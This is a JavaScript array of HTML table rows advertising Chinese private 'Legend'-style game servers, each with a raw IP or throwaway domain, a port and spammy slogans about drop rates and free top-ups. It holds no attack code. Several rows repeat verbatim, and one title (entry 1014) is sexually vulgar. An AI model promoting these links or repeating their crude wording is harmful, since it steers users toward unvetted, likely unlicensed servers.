adlistData[990] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.148.244.197:8787/' rel='nofollow' target='_blank'>※１７６复古养老</a></td><td>2003回忆经典</td><td class='r'>12月18日/☆通宵推荐☆</td><td>纯散人无团队</td><td>７６精品◆复古怀旧◆赤月终极◆长期服<font color='blue'>-推荐</font></td><td>长久耐玩养老</td><td><a href='http://103.148.244.197:8787/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[991] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.waxin.vip:3239/nbab.htm' rel='nofollow' target='_blank'>超变全屏切→神器█全屏乱炸█</a></td><td>亿兆爆率〓单职业〓变态麻痹〓</td><td class='r'>12月18日/☆通宵推荐☆</td><td>公益中变暗黑复古</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品金币<font color='blue'>-推荐</font></td><td>倍攻透视微变火龙</td><td><a href='http://110.waxin.vip:3239/nbab.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[992] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.benrenzhenshuaiqiya8475.top:8475/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>12月18日/☆通宵推荐☆</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.benrenzhenshuaiqiya8475.top:8475/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[993] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://bmzj.81866.top:89' rel='nofollow' target='_blank'>╲　召唤麒麟　╱</a></td><td>╲　暗黑佣兵  ╱</td><td class='r'>12月18日/☆通宵推荐☆</td><td>真实八倍充值</td><td>道招战神，战招蝙蝠，法招食尸鬼军团<font color='blue'>-推荐</font></td><td>▇道士牛▇</td><td><a href='http://bmzj.81866.top:89'  target='_blank'>点击查看</a></td></tr>`;
adlistData[994] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xj.6wcq.top:88/9pk/' rel='nofollow' target='_blank'>仙剑沉默.专属3</a></td><td>０充起飞高爆版</td><td class='r'>12月18日/☆通宵推荐☆</td><td>关爆率老G是狗</td><td>０充全图づ首曝吃肉づ十元顶赞づ一切靠打<font color='blue'>-推荐</font></td><td>上线攻速沉默</td><td><a href='http://xj.6wcq.top:88/9pk/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[995] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jmz.4gg6.top:888/' rel='nofollow' target='_blank'>乔峰抗音响打我！</a></td><td>全新镇派武侠</td><td class='r'>12月18日/☆通宵推荐☆</td><td>白漂上线送吸怪</td><td>金庸群侠◆爆炸无限刀◆终极全爆◆免费顶赞<font color='blue'>-推荐</font></td><td>超大陆多剧情</td><td><a href='http://jmz.4gg6.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[996] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.cqjx333.com' rel='nofollow' target='_blank'>７６攻速布衣神器</a></td><td>大极品＋２５５</td><td class='r'>12月18日/☆通宵推荐☆</td><td>０充全满毕业</td><td>遗忘·暗黑·元素·迷失·专属·沉默·神器<font color='blue'>-推荐</font></td><td>★爆率永不关</td><td><a href='http://www.cqjx333.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[997] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://923ddcm.cn' rel='nofollow' target='_blank'>１.７６嘟嘟传奇</a></td><td>━首站·首区━</td><td class='r'>12月18日/☆通宵推荐☆</td><td>简单粗暴</td><td>点一下玩一年，装备材料全爆，一周一区<font color='blue'>-推荐</font></td><td>我本沉默</td><td><a href='http://923ddcm.cn'  target='_blank'>点击查看</a></td></tr>`;
adlistData[998] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.72.78:3366' rel='nofollow' target='_blank'>８０烈焰攻速合击</a></td><td>星王+５攻速合击</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█免费挂机███</td><td>无沙捐█无顶榜█无捐献█爆款１８０<font color='blue'>-推荐</font></td><td>独家星王+５</td><td><a href='http://43.240.72.78:3366'  target='_blank'>点击查看</a></td></tr>`;
adlistData[999] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/' rel='nofollow' target='_blank'>◆机器猫暗黑◆</a></td><td>◆暗黑佣兵◆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>◆暗黑◆抓宠◆佣兵</td><td>◆免费挂机◆装备靠打◆八大被动BUFF<font color='blue'>-推荐</font></td><td>暗黑3职业</td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1000] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://msgsq.4gg1.top:888/' rel='nofollow' target='_blank'>梦三国神器无限刀</a></td><td>上线送刀刀货币</td><td class='r'>12月18日/☆通宵推荐☆</td><td>Ｘ零充毕业Ｘ</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>上线无限打充值</td><td><a href='http://msgsq.4gg1.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1001] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dz.xgzzg.top:6813' rel='nofollow' target='_blank'>▊▊１．７６独醉传奇▊▊</a></td><td>▊▂▂７６复古传奇▂▂▊</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▊７６怀旧复古▊专属火龙超变</td><td>▊１７６装备全爆◆元宝好打◆等级好升◆纯广告服神器三职业小极品８０迷失单职业冰雪暗黑倍攻<font color='blue'>-推荐</font></td><td>▊７６长久稳定▊中变微变</td><td><a href='http://dz.xgzzg.top:6813'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1002] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dmzw.4gg1.top:888/' rel='nofollow' target='_blank'>动漫之王神器专属</a></td><td>51大陆动态刷怪</td><td class='r'>12月18日/☆通宵推荐☆</td><td>专属奇遇神器暗黑</td><td>动漫51大陆◆海贼吃鸡◆快乐龙渊◆神魔迷失<font color='blue'>-推荐</font></td><td>上线1000倍爆率</td><td><a href='http://dmzw.4gg1.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1003] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://scs32.abcif.pw:40666' rel='nofollow' target='_blank'>暗黑新手村最新季</a></td><td>道招幽冥白虎</td><td class='r'>12月18日/☆通宵推荐☆</td><td>沙奖励8888</td><td>复古三职业※1.76大极品首战※超高爆率※零充毕业<font color='blue'>-推荐</font></td><td>十八种族耐玩</td><td><a href='http://scs32.abcif.pw:40666'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1004] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.206:24554' rel='nofollow' target='_blank'>メ屠龙合击メ特戒版</a></td><td>▇２０２６新版▇</td><td class='r'>12月18日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>★★★独家特戒合击★★★养老必选好服★★★<font color='blue'>-推荐</font></td><td>～８０８５～</td><td><a href='http://43.240.158.206:24554'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1005] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://27.151.28.17:5418/' rel='nofollow' target='_blank'>新游蚊</a></td><td>黄金版</td><td class='r'>12月18日/☆通宵推荐☆</td><td>一区</td><td>--游蚊V44--无绑定--全靠打--召骨灰--<font color='blue'>-推荐</font></td><td>沉默</td><td><a href='http://27.151.28.17:5418/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1006] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xy180.cc/' rel='nofollow' target='_blank'>█８０金币合击█</a></td><td>首站█星王+1█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█３０全满█</td><td>█装备保值█全部靠打█散人稳赚█老板激情<font color='blue'>-推荐</font></td><td>█元宝保值█</td><td><a href='http://www.xy180.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1007] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月18日/☆通宵推荐☆</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1008] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://qygms.4gg2.top:888/' rel='nofollow' target='_blank'>≤奇异果迷失≥</a></td><td>复古无限刀迷失</td><td class='r'>12月18日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>━无捐献无狂暴无顶榜复古迷失━<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='http://qygms.4gg2.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1009] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='blue'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1010] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://14.103.154.59/hk/9gm/' rel='nofollow' target='_blank'>█冰雪▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>█冰雪▇▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█冰雪▇▇▇▇▇▇▇▇▇▇▇▇</td><td>█冰雪▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>█浩坤冰雪▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://14.103.154.59/hk/9gm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1011] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cwjh.4gg6.top:888/' rel='nofollow' target='_blank'>宠物江湖单职业</a></td><td>免费神级宝宝</td><td class='r'>12月18日/☆通宵推荐☆</td><td>宠物专属神器</td><td>◆数百种宠物◆数千件限时◆专属◆剧情◆<font color='blue'>-推荐</font></td><td>免费狂暴沙捐</td><td><a href='http://cwjh.4gg6.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1012] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.666tutu.top:1112/' rel='nofollow' target='_blank'>１．８５永恒玉兔</a></td><td>冲１００送６００</td><td class='r'>12月18日/☆通宵推荐☆</td><td>██新服一区██</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.666tutu.top:1112/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1013] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:12566' rel='nofollow' target='_blank'>帝王神器战战合击▇▇▇▇▇</a></td><td>▇▇▇▇▇单职业战战合击</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▇▇单职业合击▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇帝王合击▇▇变态合击▇▇神器倍攻合击▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇战战合击▇▇▇</td><td><a href='http://43.240.156.185:12566'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1014] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://6ssa.6ssa.top:37411/?9gm' rel='nofollow' target='_blank'>██小母狗·跪地求艹██</a></td><td>上线送４００真冲值</td><td class='r'>12月18日/☆通宵推荐☆</td><td>充１０送１０００</td><td>７６８０复古忘忧冰雪财神火龙暗黑神器迷失超变微变沉默专属<font color='blue'>-推荐</font></td><td>群628277038</td><td><a href='http://6ssa.6ssa.top:37411/?9gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1015] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hsms.4gg2.top:888/' rel='nofollow' target='_blank'>黑蛇复古迷失</a></td><td>经典迷失首区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>长久√不卡爆率</td><td>自动捡物◆自动回收◆自动挂机◆超高爆率<font color='blue'>-推荐</font></td><td>免费挂机捡取</td><td><a href='http://hsms.4gg2.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1016] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.2000aa.xyz:8023/' rel='nofollow' target='_blank'>＼ミ影月轻变ミ＼</a></td><td>＼ミ独家新版ミ＼</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█三端互通█</td><td>█攻城大奖█免费挂机█免费转生█长久稳定█<font color='blue'>-推荐</font></td><td>█装备保值█</td><td><a href='http://www.2000aa.xyz:8023/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1017] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://sf525.top:52520' rel='nofollow' target='_blank'>╲苍穹风云╱</a></td><td>╋首战首区╋</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█沙奖微信红苞█</td><td>███白你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>█简单、粗暴█</td><td><a href='http://sf525.top:52520'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1018] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[1019] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1020] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月19日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1021] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月19日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1022] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月19日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1023] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月19日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1024] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月19日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1025] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月19日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1026] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月19日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1027] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月19日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1028] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.k3t55.xyz:48994/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>12月19日/★全天套黄★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.k3t55.xyz:48994/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1029] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月19日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1030] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月19日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1031] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:61099/jfhj' rel='nofollow' target='_blank'>━疾风合击╲攻速</a></td><td>『　专属首区　』</td><td class='r'>12月19日/★全天套黄★</td><td>低消●物价稳定</td><td>╲一切可爆　全屏BOSS　探索耐玩╱<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://103.192.209.219:61099/jfhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1032] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６天真赤月★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月19日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1033] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月19日/★全天套黄★</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='red'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1034] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.216.155.174:25216' rel='nofollow' target='_blank'>╲╲８５合击╱╱</a></td><td>新１８０英雄合击</td><td class='r'>12月19日/★全天套黄★</td><td>╲╲装备保值╱╱</td><td>╲╲╲╲╲╲╲╲８５合击╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>１９５神龙合击</td><td><a href='http://103.216.155.174:25216'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1035] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月19日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1036] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1037] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月19日/★全天套黄★</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1038] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月19日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1039] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月19日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1040] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月19日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1041] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月19日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1042] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.190:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月19日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://43.240.158.190:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1043] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月19日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1044] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月19日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1045] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.gzzzzp.com:44498/' rel='nofollow' target='_blank'>千年公益◆微变</a></td><td>纯元宝◆真①区</td><td class='r'>12月19日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='https://www.gzzzzp.com:44498/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1046] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月19日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1047] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月19日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1048] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月19日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1049] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月19日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
